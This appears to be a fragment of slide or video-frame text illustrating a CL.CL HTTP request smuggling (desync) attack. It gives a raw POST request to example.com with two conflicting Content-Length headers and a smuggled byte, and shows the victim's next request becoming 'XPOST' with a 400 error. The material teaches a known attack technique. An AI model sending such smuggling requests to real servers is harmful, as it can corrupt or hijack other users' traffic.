 Example: De-sync Attack CL.CL
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Content-Length: 5
12345X
POST / HTTP/1.1
Host: example.com
Front-end
Back-end
Victim Result: XPOST (400 Bad Request)